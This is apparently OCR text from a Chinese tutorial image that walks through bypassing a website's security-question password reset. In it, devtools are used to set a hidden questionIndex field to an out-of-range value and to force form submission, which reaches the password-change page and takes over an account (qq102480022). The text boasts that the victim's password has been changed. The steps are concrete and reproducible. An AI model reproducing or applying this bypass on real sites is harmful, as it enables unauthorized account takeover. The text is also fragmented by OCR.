 1 输入登录帐号 2 找回密码方式 3 找回密码
输入登录帐号
1、登录页面点忘记密码
转到找回界面
帐号 qq102
验证码 3zvqj
3zVqJ
下一步
1 输入登录帐号 2 找回密码方式 3 找回密码
请选择找回密码的方式
通过注册邮箱找回 密保问题找回
2、选择密保问题找
回
密保问题 5个1代表什么 换一个问题
答案
下一步
3、按F12调出调试者工具
找到questionindex
修改value=3
默认问题只有2个，因此这里写3
通过
密保问题 5个1代表什么 换一个问题
答案
下一步
文本 - 5个1代表什么
文本 - 空文本节点
<a id="getNextQuestion" href="javascript:void(0);">
文本 - 换一个问题
文本 - 空文本节点
文本 - 空文本节点
<div class="user-info">
文本 - 空文本节点
<form class="form" action="/account/fpwd?action=resetpasswordByQuestion&serv
文本 - 空文本节点
<input name="questionIndex" id="questionIndex" type="hidden" value="3"/>
文本 - 空文本节点
<input name="username" id="username" type="hidden" value="qq1
文本 - 空文本节点
<ul>
文本 - 空文本节点
文本 - 空文本节点
4、修改完之后，找到下一步按钮，
右键添加属性 onclick=submit（）
达到提交效果
通过
密保问题 5个1代表什么 换一个问题
答案
下一步
<input name="username" id="username" type="hidden" value="qq102480022
文本 - 空文本节点
<ul>
文本 - 空文本节点
<li>
文本 - 空文本节点
<li class="next-btn tracking-ad" data-mod="popu_34">
<span/>
文本 - 空文本节点
<input class="next-step submit" type="submit" value="下一步"/>
文本
添加属性(A)
复制(C)
复制 InnerHTML(I)
复制 OuterHTML(O)
i class="next-btn tracking-ad" data-mod="popu_34">
<span/>
文本 - 空文本节点
<input class="next-step submit" type="submit" value="下一步" onclick="submit()"
文本 - 空文本节点
本 - 空文本节点
1 输入登录帐号 2 找回密码方式 3 修改密码
5、点下一步。成功到达修改密码的
位置
修改密码
登录密码
再输入一次
验证码
NBqWP
看不清？换一张
确认修改
成功绕过，这时候修改成新密码即可。
1 输入登录帐号 2 找回密码方式 3 修改密码
6、密码都给你改掉了，后面的就不
用我多说了，危害性有多大
密码修改成功！
转到登录
后面的就不用细说了...
密保问题找回是通过密保问题与密保答案匹配而达到找回密码的效果。
而在系统默认情况下只分配了两组，来存储问题集答案，而